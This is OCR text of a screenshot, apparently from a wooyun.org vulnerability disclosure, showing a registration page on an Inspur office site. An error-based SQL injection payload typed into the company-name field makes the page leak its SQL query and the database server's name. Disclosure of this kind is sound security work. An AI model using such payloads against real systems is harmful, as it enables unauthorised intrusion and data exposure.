 用户注册 - Windows Internet Explorer
http://office2.inspur.com/svqd/jsp/svqd/zhuce/zhuce.jsp
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 法客论坛 多点Ping服务器 Google 建议网站 网页快讯库 百度 IP地址查询 听雨论坛 最实用
用户注册
用户注册
公司名称 a' and 1=(select @@servername)-- * 检 测
签约类型 * ( 请与浪潮签约人员沟通确认,每种签约类型的签约信息内容不同。 )
注册负责人 *
提示
email地
Bad SQL grammar [select count(1) from u_gsjbxx where gszcmc = 'a' and 1=(select @@servername)--
']在将 nvarchar 值 'JTITC013' 转换成数据类型 int 时失败。; nested exception is:
联系电
com.microsoft.sqlserver.jdbc.SQLServerException: 在将 nvarchar 值 'JTITC013' 转换成数据类型 int 时
失败。
所任职
所属城市
确定
城市级别
公司营业范围
*
注 册
www.wooyun.org